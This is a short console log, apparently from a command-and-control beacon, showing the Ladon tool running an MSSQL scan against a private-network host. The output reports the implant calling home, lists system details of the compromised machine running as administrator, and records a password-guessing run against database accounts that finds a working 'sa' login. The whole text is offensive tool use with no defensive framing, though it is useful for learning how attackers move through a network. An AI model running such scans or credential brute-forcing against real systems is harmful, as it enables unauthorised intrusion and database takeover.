 beacon> Ladon np 192.168.80.33 MssqlScan
[+] host called home, sent: 348775 bytes
[+] received output:
Start: 2025-03-07 06:58:30
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601 Win 7 SP1/2008 R2
Runtime: .net 2.0 ME: x64 OS: x64
OS: Microsoft Windows 7 □□□
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 424 CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47466 MB
Threads: 80
Load MssqlScan
[+] received output:
__MAC: 192.168.80.33 00-0C-29-A8-62-36 VMware
192.168.80.33 1433 Open
MssqlCheck... 192.168.80.33 admin KKKS25QLv8l
MssqlCheck... 192.168.80.33 admin Pa33WordSQL2016
MssqlCheck... 192.168.80.33 sa KKKS25QLv8l
MssqlCheck... 192.168.80.33 sa Pa33WordSQL2016
Found 192.168.80.33 sa Pa33WordSQL2016 ISOK
MssqlCheck... 192.168.80.33 administrator KKKS25QLv8l
MssqlCheck... 192.168.80.33 administrator Pa33WordSQL2016
MssqlCheck... 192.168.80.33 root KKKS25QLv8l
MssqlCheck... 192.168.80.33 root Pa33WordSQL2016
IP Finished!
End: 2025-03-07 06:58:31